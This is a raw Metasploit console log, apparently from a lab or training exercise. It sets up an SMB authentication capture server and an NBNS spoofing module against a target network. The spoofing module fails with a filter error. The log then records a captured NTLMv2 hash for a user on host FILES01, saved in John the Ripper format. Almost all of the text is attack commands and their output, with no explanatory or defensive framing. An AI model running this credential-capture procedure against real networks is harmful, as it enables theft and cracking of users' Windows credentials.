 msf6 > use auxiliary/server/capture/smbmsf6 auxiliary(server/capture/smb) > set srvhost 192.168.45.159srvhost => 192.168.45.159msf6 auxiliary(server/capture/smb) > set JOHNPWFILE /tmp/john_smbJOHNPWFILE => /tmp/john_smbmsf6 auxiliary(server/capture/smb) > exploit[*] Auxiliary module running as background job 0.[*] JTR hashes will be split into two files depending on the hash format.[*] /tmp/john_smb_netntlm for NTLMv1 hashes.[*] /tmp/john_smb_netntlmv2 for NTLMv2 hashes.[*] Server is running. Listening on 192.168.45.159:445[*] Server started.msf6 auxiliary(server/capture/smb) > use auxiliary/spoof/nbns/nbns_responsemsf6 auxiliary(spoof/nbns/nbns_response) > set SPOOFIP 192.168.45.159SPOOFIP => 192.168.45.159msf6 auxiliary(spoof/nbns/nbns_response) > set INTERFACE tun0INTERFACE => tun0msf6 auxiliary(spoof/nbns/nbns_response) > run[*] Auxiliary module running as background job 2.[-] Auxiliary failed: PCAPRUB::BPFError invalid bpf filter: ethernet addresses supported only on ethernet/FDDI/token ring/802.11/ATM LANE/Fibre Channel[-] Call stack:[-] /usr/share/metasploit-framework/lib/msf/core/exploit/capture.rb:139:in `setfilter'msf6 auxiliary(spoof/nbns/nbns_response) > [-] /usr/share/metasploit-framework/lib/msf/core/exploit/capture.rb:139:in `open_pcap'[-] /usr/share/metasploit-framework/modules/auxiliary/spoof/nbns/nbns_response.rb:145:in `run'[+] Received SMB connection on Auth Capture Server![SMB] NTLMv2-SSP Client : 192.168.219.211[SMB] NTLMv2-SSP Username : FILES01\paul[SMB] NTLMv2-SSP Hash : paul::FILES01:37deabe5fef5e9ae:6cf8e75e1fa372f9bdd3d2c687519959:010100000000000080aca5343b8dd901bb2665e62562c2aa000000000200120057004f0052004b00470052004f00550050000100120057004f0052004b00470052004f00550050000400120057004f0052004b00470052004f00550050000300120057004f0052004b00470052004f00550050000700080080aca5343b8dd901060004000200000008003000300000000000000000000000002000007f1bd75bae0ffde594bca74c62b4d3cb1656aec27e52436eb09106e3ac6c5c580a001000000000000000000000000000000000000900260063006900660073002f003100390032002e003100360038002e00340035002e003100350039000000000000000000